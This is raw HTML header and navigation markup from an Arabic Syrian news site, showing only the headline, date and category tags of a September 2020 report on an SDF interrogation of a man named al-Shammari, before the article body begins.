	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li id="menu-item-52497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li id="menu-item-67511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li id="menu-item-51840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51840 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li id="menu-item-51841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li id="menu-item-52504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li id="menu-item-51842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-24491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491 bgnav" data-item-row="default" ><a href="https://syrianpc.com/">الرئيسية</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li id="menu-item-51845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li id="menu-item-51838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li id="menu-item-51843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li id="menu-item-52497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li id="menu-item-67511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li id="menu-item-51840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51840 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li id="menu-item-51841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li id="menu-item-52504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li id="menu-item-51842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://syrianpc.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x, https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 2x" alt="مركز الصحافة الاجتماعية"data-light-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-light-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x, https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 2x" data-dark-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-dark-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x,  2x"width="260" height="78">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://syrianpc.com">Home</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/">9 سبتمبر، 2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">أخبار</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" rel="category tag">أخبار سوريا</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/" rel="category tag">التقرير الخبري</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/" rel="category tag">تقارير</a><span class="category-separator">, </span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%b1/" rel="category tag">دير الزور</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#respond"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.25%"><img width="720" height="405" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="قوات سوريا الديمقراطية تطلق سراح معتقلين .. بوساطة عشائرية" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?resize=720%2C405&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
